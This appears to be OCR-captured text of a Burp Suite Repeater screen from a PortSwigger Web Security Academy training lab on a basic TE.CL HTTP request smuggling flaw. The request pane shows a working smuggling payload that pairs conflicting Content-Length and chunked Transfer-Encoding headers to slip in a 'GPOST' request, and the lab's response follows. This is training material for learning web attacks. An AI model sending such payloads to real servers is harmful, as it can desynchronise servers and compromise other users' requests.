 1 2 3 4 22:05
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
HM
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 6 × +
Send Cancel < > Target: https://0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 0
17 Transfer-Encoding: chunked
18
19 12
20 GPOST / HTTP/1.1
21 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 18
24
25 HMCybercademy
26
27
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=seIhfluODSpZuruom82OxHpNwXG7jQoe; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8086
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
<h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='
Search... 0 matches
HMCyberacademy←←←...7×→⌫
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 16
Response Headers 5
Done 8,302 bytes | 191 millis